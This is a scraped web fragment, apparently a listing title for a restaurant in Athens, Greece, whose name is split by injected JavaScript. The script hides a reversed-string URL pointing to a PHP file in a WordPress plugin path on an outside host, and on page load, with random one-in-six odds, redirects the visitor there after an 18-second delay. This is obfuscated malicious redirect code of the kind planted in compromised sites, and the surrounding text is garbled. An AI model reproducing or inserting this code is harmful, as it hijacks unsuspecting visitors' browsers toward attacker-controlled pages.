 Pia$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Restaurant in Athens, Attica, Central Greece